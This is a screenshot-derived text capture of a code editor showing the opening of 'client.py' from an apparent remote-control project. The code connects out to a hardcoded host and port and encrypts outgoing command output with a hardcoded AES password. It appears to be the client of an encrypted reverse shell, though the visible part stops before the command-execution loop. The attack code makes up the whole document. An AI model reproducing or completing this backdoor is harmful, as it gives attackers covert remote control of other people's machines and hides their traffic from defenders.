 C:\Users\4Felipe\Desktop\PyControlS\part 2\client.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server.py client.py
1 #!/usr/bin/env python3
2 import subprocess,socket,os
3 import pyAesCrypt
4 import sys
5 import io
6
7 # Enter IP and Port here
8 HOST = '192.168.1.8'
9 PORT = 4420
10 # Configure socket connection
11 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12 s.connect((HOST, PORT))
13
14 # Lets set buffer size and password
15 bufferSize = 1024
16 password = 'wearebackboys'
17
18 # Encrypt data
19 def encryptData(msg):
20 if sys.getsizeof(msg) >= 800: msg = 'Command output too long.\n'
21 pbdata = str.encode(msg)
22 fIn = io.BytesIO(pbdata)
23 fCiph = io.BytesIO()
24 pyAesCrypt.encryptStream(fIn, fCiph, password, bufferSize)
25 # Data to send (bytes-like)
26 dataToSend = fCiph.getvalue()
27 return dataToSend
28
Line 32, Column 25 Tab Size: 4 Python